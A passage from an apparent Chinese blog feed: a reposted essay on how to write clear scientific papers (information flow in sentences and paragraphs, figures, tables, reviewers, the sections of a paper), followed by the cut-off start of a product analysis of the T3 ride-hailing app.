</p><p>很多学生以为当结果到手的时候研究就结束了。他们写的草稿，常常把原始数据放在一起，没有对方法和数据进行详细分析，没有对当今论文的评述。事实上，写作是研究不可分割的一部分。此刻是弄懂方法的成功与失败，寻找结果的解释及其隐含的意义，以及与其他相关研究进行比较的时候。 </p><p>我们为什么需要在写作上如此认真努力？原因很简单。一个研究结果只有在被别人使用时才有意义。而想被别人使用，文章必须能引起其他科学家的兴趣，而且得保证其他人能看懂并可以重复和再现你的结果。只有可以被理解的研究才会被重复，也只有可以被再现的工作才能导致别人的引用和跟踪。而你的论文被引用的数量常常用来衡量研究的影响力。从某种角度看，写作就像是把你的工作成果推销给其他的科学家。  </p><p>为了更好的推销，科学论文必须满足它独特的顾客：由聪明能干的科学家组成的尖端读者。它必须能先说服（通常也是竞争对手的）同行们，因为他们的评审是文章在发表前的第一道关口。同时，它也必须满足一般读者的要求。为了达到这个目标，我们首先要理解他们需要什么？  </p><h3 id="读者需要什么？"><a href="#读者需要什么？" class="headerlink" title="读者需要什么？"></a>读者需要什么？</h3><p>你的文章的潜在读者可能有刚进入这领域的新手：大学生和研究生，也有专家（潜在审稿人)。他们对你的领域会有不同程度的了解。因此，写文章的时候应该力求简单到可以被新手理解，同时深刻到可以引起专家的兴趣。  </p><p>所有的科学家（不论是学生还是他们的导师) 往往都很忙。大量期刊杂志使他们不可能仔细阅读每一篇论文。他们通常希望能在最短时间内找到文章最重要的信息。典型的情况是如果文章标题不吸引人，他们或许就会跳过这篇论文。如果文章的摘要没有包含重要的新方法或新结果，他们不会去读这篇文章。即使已经决定要读的论文，他们也会跳过很多段落直接去找自己最感兴趣的地方。因此，保证文章的结构能使读者很快找到所需的信息非常重要。文章的关键在于结构，不在于语法。语法错误易改，结构错误则往往让人无从下手，不知所云。我审过一些国内同行的论文，结构问题很常见。  </p><p>总之，一篇文章只有在不需太多努力就可以理解的情况下才会被广泛地引用。文章清晰的关键就是使读者能在他们想找的地方找到他们需要的东西。这也就是说，要想让读者不费力理解你的论文，你必须费力去满足他们的期望。读者期望什么？</p><h4 id="读者对句子的期望"><a href="#读者对句子的期望" class="headerlink" title="读者对句子的期望"></a>读者对句子的期望</h4><ol><li><p>读者希望在句子的开始看到熟悉的信息。句子是文章的最小功能单元。最容易理解的句子是整句都在说读者知道的东西。但这对科技论文是不可能的，因为只有新的东西才会被发表。事实上科技论文通常会包含很多新术语，所以一个容易理解的句子应该从读者熟悉的信息（或刚刚提过的）开始而以新信息结束，并在它们之间平滑地过渡。好文章的所有句子都应该这样从旧到新地平滑过渡。写好一句开头的金科玉律是问问你自己：“我以前有没有提过这个概念？” 大多数文章很难读是因为很多新概念在没有被介绍之前就使用了。例如：  </p><p>Samples for the 2-dimensional projection of kinetic trajectories are shown in Figure 7. The coil states are loosely gathered while the native states can form a black cluster with extremely high density in the 2-dimensional projection plane.   </p><p>这里从第一句到第二句信息无法流动。“The coil states” 不知道是从何而来的。读者会发现下面改动后的句子更容易明白。  </p><p>Kinetic trajectories are projected onto xx and yy variables in Figure 7. This figure shows two populated states. One corresponds to loosely gathered coil states while the other is the native state with a higher density.   </p><p>在这个新段里，新插入的第二句使每句均能从旧信息出发到新信息结束。第一句与第二句之间以 “Figure” 相连而第二句与第三句之间以 “two states” 相连。而新信息 “coil states” 则出现在第三句的最后。整段环环相连，成为一个整体。再看一个例子：  </p><p>The accuracy of the model structures is given by TM-score. In case of a perfect match to the experimental structure,  TM-score would be 1.   </p><p>在第二个句子里，旧信息 “TM-score” 被埋在中间，被新信息 “a perfect match toexperimental structure” 打断了。这里建议修改如下： </p><p>The accuracy of the model structures is measured by TM-score, which is equal to 1 if there is a perfect match to the experimental structure.  </p><p>科技写作中的最大问题就是新旧信息顺序颠倒。新信息和旧信息对作者来说可能不是很好区分，因为他非常熟悉所有的信息。 为了避免这种问题，不管什么时候，每当你开始写新句，你应该问问自己，这些词前面有没有被提到过。一定要把提到过的放前面，没提过的放后面。  </p></li><li><p>读者想在主语之后立刻看到行为动词。对一个说明谁在做什么的句子，读者需要找到动词才能理解。如果动词和主语之间相隔太远，阅读就会被寻找动词打断。而打断阅读就会使句子难以理解。这里有个例子：[1]  </p><p>The smallest URFs (URFA6L), a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetrip hosphatase (ATPase) subinit 6 gene has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>同样的句子，将动词放在主语之后：[1]   </p><p>The smallest of the URFs is URFA6L, a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetriphosphatase (ATPase) subinit 6 Gene; it has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>这样新的句子就更加平衡了。尽量避免过长的主语和过短的宾语。这就像头重脚轻的人很难站稳。短的主语紧跟着动词加上长的宾语效果会更好。   </p></li><li><p>读者期望每句只有一个重点，这个重点通常在句尾。比较下面两个句子，我们可以感觉到他们着重强调不同的东西。[1]</p><p>FA6L has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   Recently discovered yeast H+-ATPase subunit 8 gene has a corresponding animal equivalent gene URFA6L.</p><p>很明显，前面的句子是关于一个最近发现的酵母基因，而第二句则着重强调了它有一个和动物一致的基因。另外一个例子：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. </p><p>这个句子看起来好像是在强调 “direct measurement”。 这不太像是原作者的目的。颠倒一下会使句子更加平衡。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).  </p><p>新的句子更简单而且更短，同时避免了头重脚轻的症状。总之，句尾是读者对该句最后的印象。把最好的，最重要的，和想要读者记住的东西放在句尾。</p></li></ol><h4 id="读者对段落的期望"><a href="#读者对段落的期望" class="headerlink" title="读者对段落的期望"></a>读者对段落的期望</h4><p>每一个段落都应该只讲一个故事。在一段里表述多个观点会使读者很难知道该记住什么、这段想表达什么。一段的第一句要告诉读者这一段是讲什么的。这样读者想跳过这段就可以跳过。一段的最后一句应该是这段的结论或者告诉读者下一段是什么。段落中的句子应该由始到终通过逻辑关系连接，实现由旧信息到新信息的流动。比如这一段：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups to obtain solubility of the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. From isoperibolic titration measurements, the enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol.   </p><p>很难知道作者在这段里想表达什么。从这段的起始和结束看来，焓 (enthalpy) 应该是他想表达的重点。下面是重新组合后的段落。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups; these groups serve both to solubilize the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. The enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol according to isoperibolic titration measurements,   </p><p>首句描述了整段的主题。原段里的第一句颠倒是为了 1） 使新信息 “dG” 和“dC” 在句子最后并强调它们。 2）更好地跟下面一句衔接。原段里的第二句被分成两部分，这样每一部分只表达了一个观点。最后一句时总结整段。再看另一个例子：[1]  </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates at which tectonic plates move and accumulate strain at their boundaries are approximately uniform. Therefore, in first approximation, one may expect that large ruptures of the same fault segment will occur at approximately constant time intervals. If subsequent main shocks have different amounts of slip across the fault, then the recurrence time may vary, and the basic idea of periodic main shocks must be modified.   </p><p>在这个例子里，前两句共同阐明了积累张力的速度（Rate Of Strain Accumulation)。然而，第一句里的旧信息并没有放在第二句的开始。读者读到第三句的时候通常就不明白这段到底要讲什么了。更清晰的描述应该如下：[1]   </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates of strain accumulation at the boundaries of tectonic plates are approximately uniform. Therefore, nearly constant time intervals(at first approximation) would be expected between large ruptures of the same fault segment. [However?], the recurrence time may vary; the basic idea of periodic main shocks may need to be modified if subsequent main shocks have different amounts of slip across the fault.  </p><p>新段现在着重阐明了地震的发生频率。下划线标明了以前描述过的旧信息。很明显，新旧信息的连接是理解这段的关键。 从旧信息到新信息的流动是使读者轻松阅读的最佳方式。写文章的目的不是去测试读者的阅读能力，而是考验作者的表达能力。不能怪人没看懂，只能怪自己没写清楚。常常听到这样的抱怨：那审稿人连这都不懂! 审稿人也可以说：连这个也写不清楚。</p><p>读者对图表的期望一些没有耐心的读者会直接通过图表来判断一篇文章是否值得一读。怎样能使读者不需读正文就能理解图表是至关重要的。  </p><p>对于表来说，由于我们是从左向右阅读的，我们熟悉的信息应该出现在左边而新的信息出现在右边。例如，下面列出的表 1 和表 2 是仅仅调换了两列。比较一下那个表格更易理解。  </p><p>表1:[1]  </p><table><thead><tr><th>Temp (°C)</th><th>Time</th></tr></thead><tbody><tr><td>25</td><td>0</td></tr><tr><td>27</td><td>3</td></tr><tr><td>29</td><td>6</td></tr><tr><td>32</td><td>12</td></tr><tr><td>32</td><td>15</td></tr></tbody></table><p>表2:[2]</p><table><thead><tr><th>Time</th><th>Temp (°C)</th></tr></thead><tbody><tr><td>0</td><td>25</td></tr><tr><td>3</td><td>27</td></tr><tr><td>60</td><td>29</td></tr><tr><td>12</td><td>32</td></tr><tr><td>15</td><td>32</td></tr></tbody></table><p>显然因为我们更熟悉时间作为独立变量，表 2 就比表 1 容易读些。制表的另一条规则是把最好的留在最后。也就是最能使人感兴趣的结果应该放在最右边一列或在最后一行，因为这些地方是读者结束阅读并能留下印象的地方。下面的例子比较了各种方法的精度。 最后一行展示了现在得到的结果。</p><p>表3:</p><table><thead><tr><th>Benchmark</th><th>SALIGN</th><th>Lindahl</th><th>PROSPECTOR 3</th><th>LiveBench 8</th></tr></thead><tbody><tr><td>Method</td><td>Alignments</td><td>MaxSub</td><td>MaxSub</td><td>MaxSub</td></tr><tr><td>SPARKS</td><td>53.1%4</td><td>325.94</td><td>5290 C</td><td>38.3</td></tr><tr><td>SPARKS2</td><td>54.9%</td><td>341.0</td><td>591.0</td><td>40.74</td></tr><tr><td>This work</td><td>56.6%</td><td>349.2</td><td>601.9</td><td>42.2</td></tr></tbody></table><p>对于图，我们至少应该对所有的标签（数字、座标和说明）使用大的黑体 Helvetica 字体。只画出重要的区域。尽量不用彩色就能使曲线达到最大的区分（彩色的图很贵)。[2]  </p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE.png" alt="图"></p><p>这是我喜欢的一个图。它说明了一些画图的原理。对你的工作用实线而对别人的工作用点画线。间隔使用实心和空心符号来使曲线之间的不同更加明确。详细说明 X 和 Y 座标，标题不用缩写。 </p><h3 id="审稿人要什么"><a href="#审稿人要什么" class="headerlink" title="审稿人要什么?"></a>审稿人要什么?</h3><p>文章在发表前必须经过审稿人的评审。他们一般是相关领域的专家甚至是你的竞争者。他们会尽力寻找你文章中的毛病。有时，由于不同的观点和竞争的需要，审稿人或许会试图阻止你的文章发表。因此，文章必须写得理由充足。在被别人挑剔之前，自己必须首先鸡蛋里挑骨头，预先回答审稿人的可能质疑。</p><h4 id="怎样满足审稿人？"><a href="#怎样满足审稿人？" class="headerlink" title="怎样满足审稿人？"></a>怎样满足审稿人？</h4><ol><li>只提出 “一” 个中心命题。论文里的观点太多，不但不好写，问题也容易多，读者也不易记住你要说什么。  </li><li>在这个中心命题的基础上，用一个迷人 (但绝不夸张) 的标题来吸引审稿人的兴趣。无偿审稿使审稿人只审批感兴趣的论文。如果你不能引起审稿人的兴趣，那最好不要发表那篇文章。编辑们有时候会很郁闷，因为找不到有兴趣的审稿人。  </li><li>合理解释每一个参数，合理说明每一个步骤。审稿人没时间考虑细节。程序和参数的合理化显示出你知道你在做什么，而不是凑数据。 没理由要找理由，有理由要强调。  </li><li>问问你自己是否提供了足够重复你工作的所有细节。审稿人 (或读者) 越容易再现你的工作，他就越可能接受你的文章。当然，审稿人并不会真正去重做你的工作，但你必须通过你的描述使他相信可以重做。  </li><li>必须有说服力！尽量做彻底而不是半成品的工作！用多方面测试来证明你的中心命题。要使文章像律师证明无罪官司，预先回答一切可能提出的疑问。  </li><li>引用所有重要的研究工作，特别是经典力作。写作的时候要再做全面文献检索。</li></ol><p>为了达到这些目标，写科学论文的时候必须遵照一定的框架结构。</p><h4 id="文章的结构"><a href="#文章的结构" class="headerlink" title="文章的结构"></a>文章的结构</h4><p>典型的科学论文包括标题、摘要、引言、方法 &#x2F; 实验步骤、结果、讨论、致谢，和参考文献。这样的结构是用来帮助读者快速找到他们感兴趣的信息。把信息放错地方会使读者糊涂。常犯的错误是混淆事实 (结果) 和解释(讨论)。讨论是对结果的解释及说明它的意义，而不是重复结果的描述。  </p><p>一篇论文是从摘要，引言开始，这里建议从方法和结果部分开始写，因为你对方法和结果最熟悉，此外只有更好地理解方法和结果，才能确定中心命题。而标题，引言和讨论的写作都需要中心命题。我们应该从最熟悉的事情开始，就像读者从他们最熟悉的地方开始理解一样。</p><h4 id="方法-x2F-实验步骤"><a href="#方法-x2F-实验步骤" class="headerlink" title="方法&#x2F;实验步骤"></a>方法&#x2F;实验步骤</h4><p>如果文章是关于新的方法、技术或算法，要非常详细地写它的新颖之处。要用有逻辑的、合理的方式来描述它。这会帮助读者抓住新方法的要领。如果这个方法使用参数，则要把每一个参数 (或参数的取值) 合理化，或者是以前用过的，或者可以从物理或数学推导出来，或者通过了广泛的测试及优化。如果无法保证它的合理性，那就必须描述改变它会造成的影响(实际的结果应该在结果部分或讨论部分，方法部分仅包含影响的描述)。如果没有测试它们的合理性，你应该解释为什么(做的代价太贵了？太费时间了？或者需要延期到将来做)。参数改变造成的影响可以衡量方法是否 Robust。Robust 的方法应该是在参数改变很大的时候，结果也不会太大变化。  </p><p>对于新方法的发展，你同样需要设计不同的方法来测试。让人信服就需要做尽可能多的测试。你所能找到或设计的测试越多，你的工作就越会被其他人所接受和使用。  </p><p>当完成了方法部分以后，问一问自己以下的问题：1) 新的术语是不是都定义了？2) 如果你是第一次读这部分，你能否得到重复整个工作的所有信息？记住，不要隐藏任何窍门或使用的捷径。人们如果不能重复你的结果的话就不会相信你的论文。永远不要弄虚作假！别人不是傻子，一山更比一山高，聪明的大有人在。如果你伪造数据，心存侥幸不会被人发现。如果真的没人发现的话，那就是没有任何人想重复或使用你的结果，那只能说明你的结果根本不值得发表，毫无意义。若要人不知，除非己莫为，这是千真万确的真理。</p><h4 id="结果部分"><a href="#结果部分" class="headerlink" title="结果部分"></a>结果部分</h4><p>当你开始写结果部分时，先考虑一下结果的意义。也就是说，你理解你的结果吗？这些结果是不是告诉了你更深刻的东西？你能从很多不同角度来理解结果吗？你能设计证明或者反驳你的一些解释的新测试吗？  </p><p>如果你发现了新现象，你必须证明你的结果不是你方法制造出来的 (讨论部分的一个好内容)。它可以在不同的条件下重复吗？如果你发展了一个新方法，你必须证明这个方法的重要性。它是否改进了现有的方法？你的结果部分必须用不同的角度或多重测试来支持新发现或验证新方法的重要性。  </p><p>一旦你对结果有更好的理解，你需要决定卖点，也就是说这篇文章最有意义的一个观点是什么？确定这篇文章的中心命题之后要组织所有的段落来证明、支持它，用数据 (有必要的话再加数据) 来证明它。同时也要排除其它可能性。放弃与中心命题无关的数据，即使这些数据是很辛苦得来的。</p><h4 id="标题"><a href="#标题" class="headerlink" title="标题"></a>标题</h4><p>当你有了中心命题之后，就该决定文章的标题了。标题可以为你的方法，你的结果或结果的隐含意义做广告。标题是用一句话来概括你的文章。应该把最重要，最吸引人的信息放进标题。比如，标题 “Steric restrictions in protein folding: an alpha-helix cannot be followed by a contiguous beta-strand” 主要突出了结果。另一方面，标题 “Interpreting the folding kinetics of helical proteins” 突出了结果的含义。用标题 “Native proteins are surface-molten solids: Application of the Lindemann criterion for the solid versus liquid state” 的话，同时突出了方法和结果的含义。注意标题 “Native proteins are surface-molten solids” 是结果的解释，而不是结果本身。用既广泛又具体的标题，这样才能吸引更多的读者。</p><h4 id="引言部分"><a href="#引言部分" class="headerlink" title="引言部分"></a>引言部分</h4><p>中心命题和标题都决定了以后，就该写引言了。第一件该做的事就是围绕中心命题来收集所有相关文献。搜索并研究所有最近和相关的文章 (通过对中心命题关键字的搜索或用引用索引)。确认你有所有最新的论文。引用所有重要的文章。如果你不引用别人的文献，别人也不会引用你的！如果你想谁引用你的工作，你要先引用他的。你引用的文章越多，他们越可能阅读并引用你的文章。因为人们更加关注引用他们的论文。仔细读你所引用的文章，避免引用错误。在引用上，不要偷懒。 </p><p>引言的第一句最难写，因为它决定了你整个引言的走向。我的办法是把第一句和文章的标题连起来。在第一段以最基本和常见的术语来定义标题里用的一些术语。从这个术语，引入研究的领域和它的重要性。第二段应该对这个研究领域作一个鉴定性的论述。如果中心命题是关于解决一个问题的方法。这一段就应该指出这个当前研究中现存未解决的问题。描述解决这个问题的难度或挑战。 第三段引入你提出的办法和它大致会带来什么效果。你可以大略地描述你的结果和它的含义。这里有个例子。[3]  </p><p><strong>Assessing secondary structure assignments of protein structures by using pairwise sequence-alignment benchmarks</strong>  </p><p>The secondary structure of a protein refers to the local conformation of its polypeptide backbone. Knowing secondary structures of proteins is essential for their structure classification,understanding folding dynamics and mechanisms, and discovering conserved structural&#x2F;functional motifs. Secondary structure information is also useful for sequence and multiple sequence alignment, structure alignment, and sequence to structure alignment(or threading). As a result, predicting secondary structures from protein sequences continues to be an active field of research fifty six years after Pauling and Corey first predicted -helix and that the most common regular patterns of protein backbones are the  sheet. The Prediction and application of protein secondary structures rely on prior assignment of the secondary-structure elements from a given protein structure by human or computational methods.  </p><p>Many computational methods have been developed to automate the assignment of secondary structures. Examples are DSSP,STRIDE, DEFINE, P-SEA,KAKSI,P-CURVE, XTLSSTR, SECSTR, SEGNO, and VoTAP. These methods are based on either the hydrogen-bond pattern, geometric features, expert knowledge or their combinations. However, they often disagree on their assignments. For example, disagreement among DSSP, P-CURVE, and DEFINE can be as large as 25%. More beta sheet is assigned by XTLSSTR and more pi-helix by SECSTR than by DSSP. The discrepancy among different methods is caused by non-ideal configurations of helices and sheets. As a result, defining the boundaries between helix, sheet, and coil is problematical and a significant source of discrepancies between different methods.  </p><p>Inconsistent assignment of secondary structures by different methods highlights the need for a criterion or a benchmark of “standard” assignments that could be used to assess and compare assignment methods. One possibility is to use the secondary structures assigned by the authors who solved the protein structures. STRIDE, in fact, has been optimized to achieve the highest agreement with the authors’ annotations. However, it is not clear what is the criterion used for manual or automatic assignment of secondary structures by different authors. Another possibility is to treat the consensus prediction by several methods as the gold standard. However, there is no obvious reason why each method should weight equally in assigning secondary structures and which method should be used in consensus. Other used criteria include helix-capping propensity, the deviation from ideal helical and sheet configurations, and structural accuracy produced by sequence-to-structure alignment guided by secondary structure assignment.  </p><p>In this paper, we propose to use sequence-alignment benchmarks for assessing secondary structure assignments. These benchmarks are produced by 3D-structure alignment of structurally homologous proteins. Instead of assessing the accuracy of secondary-structure assignment directly, which is not yet feasible, we compare the two assignments of secondary structures in  structurally aligned positions. We assume that the best method should assign the same secondary-structure element to the highest fraction of structurally aligned positions. Certainly, structurally aligned positions do not always have the same secondary structures. Moreover, different structure-alignment methods do not always produce the same result. Nevertheless, this criterion provides a means to locate a secondary-structure assignment method that is most consistent with tertiary structure alignment. We suggest that this approach provides an objective evaluation of secondary structure assignment methods.  </p><p>在这个例子里，标题推荐了一个评估指派蛋白质二级结构的方法。第一段以二级结构的定义开始（与标题相连)。整段描述了二级结构的重要性。最后一句过渡到指派二级结构的计算方法（下一段的主题)。注意 “计算方法” 放在句子的最后是为了强调而且和第二段的开始连接在起来。第二段则聚焦在计算方法中存在的问题。旧信息 “计算方法” 逐渐的变到了“它们的不一致”。第三段的第一句把主题从“不一致”（旧信息）转变成了“评估的办法”（新信息)。然后，介绍了这个领域已有的工作。第四段引入新方法并讨论了新方法的优点。第五段（这里没有给出）将会简要地讨论结果。每一个引言应该 包括研究领域的介绍和意义，做这工作的具体原因，结果和隐含的意义。一般而言，读者读完引言，对论文的来龙去脉就应该清清楚楚了。</p><h4 id="讨论部分"><a href="#讨论部分" class="headerlink" title="讨论部分"></a>讨论部分</h4><p>现在到了你写论文的最后一部分。很多人认为讨论部分最难写。他们常常不知道该写什么。学生常常不能把结果从他们的解释、含意和结论中分离出来。此外，他们不善于思考可能存在的其他解释。好的讨论通常以得到的结果和解释的评论开始。其它可用于讨论的内容有：参数改变对结果的影响，与其他研究相比还有待解决的问题，将来或正在进行的工作（防止别人从事你显而易见的，立刻就能实现的后续工作)。这里有一段文章中的讨论部分。[4]  </p><p>One question about the complex homopolymer phase diagram presented here is whether it is caused by the discontinuous feature of the square-well potential. We cannot give a direct answer because the DMD simulation is required to obtain well-converged results for the thermodynamics. However, the critical phenomena predicted for a fluid composed of particles interacting with a square-well potential are as realistic as those predicted for a fluid composed of particles interacting with a LJ potential. Also an analogous complex phase diagram is found in simulations of LJ clusters. The present results for square-well homopolymers may well be found in more realistic homopolymer models and even in real polymers.  </p><p>这一段探究了可供选择的解释。</p><h4 id="摘要部分"><a href="#摘要部分" class="headerlink" title="摘要部分"></a>摘要部分</h4><p>整篇文章写完了。你需要写文章的摘要了。典型的摘要包括课题领域的重要性（回到标题)，要研究的问题，你方法的独特性，结果的意义和影响。这里有个例子。[3]  </p><p>How to make an objective assignment of secondary structures based on a protein structure is an unsolved problem. Defining the boundaries between helix, sheet, and coil structures is arbitrary, and commonly accepted standard assignments do not exist. Here, we propose a criterion that assesses secondary-structure assignment based on the similarity of the secondary structures assigned to structurally aligned residues in sequence-alignment benchmarks. This criterion is used to rank six secondary-structure assignment methods: STRIDE, DSSP, SECSTR, KAKSI, P-SEA, and SEGNO with three established sequence-alignment benchmarks (PREFAB, SABmark and SALIGN). STRIDE and KAKSI achieve comparable success rates in assigning the same secondary structure elements to structurally aligned residues in the three benchmarks. Their success rates are between 1-4% higher than those of the other four methods. The consensus of STRIDE, KAKSI, SECSTR, and P-SEA, called SKSP, improves assignments over the best single method in each benchmark by an additional 1%. These results support the usefulness of the sequence alignment benchmarks as the benchmarks for secondary structure assignment.  </p><p>前两句陈述了问题。第三句提出了解决办法。这些句子后面跟着结果。整个摘要以总结收尾。 注意摘要里的主体部分是结果及其意义和影响。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ol><li>认真对待写作。尽你最大努力花时间写作。它是科学研究的重要一环。文章没写好，没人看，没人用，等于没发表。</li><li>除非这个研究是全面彻底的，而且你试了所有可以支持你结论的方法，否则不要去发表。</li><li>重新思考，并合理解释为什么做这项工作，做了什么，什么是最重要的发现？为什么用这个方法？为什么用这些参数？什么是以前做过的（更新文献搜索)？不同在什么地方？</li><li>要从批判的角度来看你的工作，想一想别人会怎样来挑毛病。只有这样，才能找到弱点，进一步发展。我的许多论文是在反复讨论中大幅度修改，许多计算经常要重做。只有理顺和理解结果，文章才会更有意义。</li><li>要能回答所有合理的质疑。如果你自己有疑问，一定要搞清楚，否则别人又怎会相信。不要轻易相信得到的革命性发现。</li><li>不要隐藏任何事实，不作假，不要低估其他科学家的智慧。让你的研究可重复。把所有的材料和数据上网。</li><li>从头（标题）到尾（结论或讨论）要从旧信息过渡到新信息。永远不要在句子的开头引入新信息。切忌在术语被定义之前使用它们。</li><li>照抄别人文章里的句子是不道德的。这暴露出作者不愿思考，只走捷径，不是一个真正科学家的料。同时抄来的句子常常会打断文章中原有信息的流通，不利读者对文章的理解。一定需要用别人的原句，就必须用上引号，并引用该文献。</li><li>在段首要有阐明整段主题的句子，在段尾要有连到下段的过渡句。从标题到结论都要连贯。句句相扣，段段相连，让一篇论文是一个整体而不是杂乱无章地把句子堆积在一起。这样才能使读者享受阅读你的文章。</li><li>写，重写，再重写。没有人能第一次就写好。不花时间，不下功夫，写不好。我的文章一般要修改十次以上。</li></ol><h2 id="结束语"><a href="#结束语" class="headerlink" title="结束语"></a>结束语</h2><p>写科技论文不能像写散文，想到哪里就写到哪里。好的论文就像一部好的小说一样，需要构思策划，情节要一环扣一环，而结局是令人意外的。当然这一切，前提是你必须有令人激动的结果。这篇短文的目的是在有较好结果的基础上，怎样更好地实事求是地宣传你的结果。主要方法是使文章简单易懂，条理清楚，同时又全面深刻，令人信服。我反对虚假的包装，夸张的描述，这样往往适得其反。事实上，科技论文要避免用带有情感的形容词像 Exciting 或 Remarkable 来描述你的结果。也就是说要通过结果的描述来使读者体会到 “Exciting” 或“Remarkable”，让事实来说话。正如说笑话的人自己不笑会更有效果。</p><h2 id="致谢"><a href="#致谢" class="headerlink" title="致谢"></a>致谢</h2><p>此文中的一些例子出自 “The Science of Scientific Writing” by G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558, 1990. 我在杜克大学 Gopen 教授 1995 年年度短训班受益非浅。我要特别感谢我的导师 Martin Karplus(哈佛大学)，George Stell (纽约州立大学－石溪校区), Harold L. Friedman (纽约州立大学－石溪校区) 和 Carol Hall (北卡罗来纳州立大学) 的鼓励和指导。没有他们，我不会有那么多机会练习英文写作。最后，我要感谢我的学生和博士后。他们对科学的贡献使我可以继续写论文，基金申请，或评论。此文中的一部分例子来自与他们合作的文章。此文初稿是用英文写的。由于我的中文打字速度太慢，特别感谢徐贝思帮我翻译成中文初稿。如果有不妥的地方是我的问题，请多指教。此文在网上出现以后，得到不少关注。特别感谢赵立平教授的建议及感谢许多校友和网友的指正和鼓励。</p><p>引用：</p><p>[1] G. D. Gopen and J. A. Swan, American Scientist, 78, 550-558 (1990)   </p><p>[2] H. Zhou and Y. Zhou, Bioinformatics 21, 3615–3621 (2005).  </p><p>[3] W. Zhang, K. Dunker, and Y. Zhou, Proteins, in press (2007).  </p><p>[4] Y. Zhou, C. K. Hall, and M. Karplus, Phys. Rev. Lett. 77 ,2822 (1996).  </p><blockquote><p>二零零七年六月一日网络初版，六月六日定稿于印地安那。</p><p>from: <a href="http://gong.ustc.edu.cn/article_show.php?tid=3">http://gong.ustc.edu.cn/article_show.php?tid=3</a></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
            <tag> 非原创 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——T3出行</title>
      <link href="/post/f6f8.html"/>
      <url>/post/f6f8.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>Android版本的T3出行，版本号<code>2.1.23</code></p><p>滴滴出事之后，各方APP可谓是<del>乘虚而入</del>群雄逐鹿。其中T3出行的优惠力度出奇的大，以往大概三公里的路程，用滴滴大概￥12左右，现在用T3只要￥6，仿佛回到了优步被滴滴收购之前。</p><p>今天我们来看一下这个APP有什么值得思考的地方吧~</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><p>上一篇文章，[[产品分析实战——AppleMusic]]，因为我本身是Apple Music的用户，我通过问自己三个问题的方式，了解目标用户核心需求，梳理用户在使用软件时的核心流程，从视觉、导航栏、核心页面三个角度剖析了各种feature对核心流程的影响。</p><p>而在这篇文章中，因为我本身并没有使用过太多次T3出行，还是应该从软件本身入手，来分析用户的特征：</p><h3 id="地域"><a href="#地域" class="headerlink" title="地域"></a>地域</h3><p>是最容易获得的信息，只要点击首页最上方地区，就能看到T3在哪些城市有服务，</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210904214229.png" alt="地区切换按钮" style="zoom: 50%;" /><p>简单统计了一下这些城市信息*：</p><table><thead><tr><th>分级</th><th>城市</th><th>城市数&#x2F;总数</th></tr></thead><tbody><tr><td>一线</td><td>广州、上海、深圳</td><td>3&#x2F;4</td></tr><tr><td>新一线</td><td>长沙、成都、重庆、杭州、合肥、南京、青岛、沈阳、苏州、天津、武汉、郑州、佛山</td><td>13&#x2F;15</td></tr><tr><td>二线</td><td>长春、常州、福州、贵阳、哈尔滨、海口、嘉兴、济南、金华、南昌、南通、宁波、太原、台州、温州、无锡、徐州、烟台、珠海</td><td>19&#x2F;30</td></tr><tr><td>三线</td><td>秦皇岛、泰州、遵义</td><td></td></tr><tr><td>四线</td><td>拉萨</td><td></td></tr><tr><td>五线</td><td>山南（西藏）</td><td></td></tr></tbody></table><p>*资料来源<a href="https://baike.baidu.com/item/%E4%B8%AD%E5%9B%BD%E5%9F%8E%E5%B8%82%E6%96%B0%E5%88%86%E7%BA%A7%E5%90%8D%E5%8D%95/12702007?fr=aladdin">中国城市新分级名单_百度百科 (baidu.com)</a></p><p>新一线城市覆盖率87%，二线城市覆盖率63%，其他几个城市共有的特点是旅游业比较发达。根据<a href="https://baijiahao.baidu.com/s?id=1640358452349870232&wfr=spider&for=pc">这篇报道</a>，19年T3出行刚出现时，首发第一批包括南京、广州、杭州、武汉、重庆和天津六个城市，可见T3主攻的是人口高度密集、通勤需求量较大的一线到二线城市。大部分的出行类APP首发瞄准的都是一线到二线市场，在这些城市积累了足够多的用户基础之后，才转向下沉市场（三线及以下城市）。</p><p>另外，值得注意的是从6个城市扩张到40个城市，T3出行花了两年。相比之下，滴滴从2012年成立到2015年与快的合并，已经覆盖了全国110个城市（<a href="https://www.sohu.com/a/27512588_148974">数据来源</a>）。国有背景的首汽约车，从2015年的仅北京一个城市，到2020年到覆盖了全国160多个城市（<a 